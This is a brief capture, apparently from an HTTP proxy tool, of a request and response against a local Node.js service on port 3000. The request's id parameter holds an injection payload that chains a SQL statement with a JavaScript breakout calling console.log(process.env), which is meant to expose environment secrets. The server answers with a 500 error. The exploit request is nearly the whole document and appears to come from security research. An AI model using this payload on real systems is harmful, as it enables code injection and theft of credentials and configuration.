 Request
Raw Params Headers Hex
GET /?id=1;SELECT+1+AS+"\'%2bconsole.log(process.env)]%3dnull%3b//" HTTP/1.1
Host: localhost:3000
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: text/plain; charset=utf-8
Content-Length: 21
Date: Fri, 03 Nov 2017 20:52:44 GMT
Connection: close
Internal Server Error
离别歌@leavesongs.com